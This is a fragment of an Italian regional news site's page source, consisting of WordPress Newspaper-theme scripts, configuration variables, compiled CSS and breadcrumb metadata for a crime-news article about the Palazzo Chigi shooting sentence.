            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.zmedia.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.zmedia.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Attendere prego...";
var td_email_user_pass_incorrect="Utente o password errati!";
var td_email_user_incorrect="Email o nome utente errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e30513";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (tasto freccia sinistra)";
var td_magnific_popup_translation_tNext="Avanti (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% del %total%";
var td_magnific_popup_translation_ajax_tError="Impossibile caricare il contenuto di %url%.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="aa1a878487";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}body{background-image:url("https://www.zmedia.it/wp-content/uploads/2020/04/background.png")}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#e30513}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#e30513}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #e30513}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#e30513}</style>

<meta name="keywords" content="Notizie, arresti, omicidio, truffa, operazione, cronaca, Rosarno, Gioia Tauro, Palmi, Taurianova, Cittanova, Polistena, Cinquefrondi, Reggio Calabria, Vibo Valentia, Catanzaro, Crotone, Articoli, foto, video, approfindimenti " />

<script src="https://jsc.mgid.com/site/582503.js" async></script> 
 


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.zmedia.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/cronaca/",
                    "name": "Cronaca"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/cronaca/rosarno-cronaca/",
                    "name": "Rosarno cronaca"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/preiti-condannato-per-la-sparatoria-a-palazzo-chigi/",
                    "name": "Preiti condannato per la sparatoria a Palazzo Chigi"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td_data_time {
    display: inline-block;
    margin-right: 32px;
    text-transform: uppercase !important;
}

.td-header-style-1 .td-header-sp-logo img {
    max-height: 150px !important;
}


.td_mega_menu_sub_cats a {
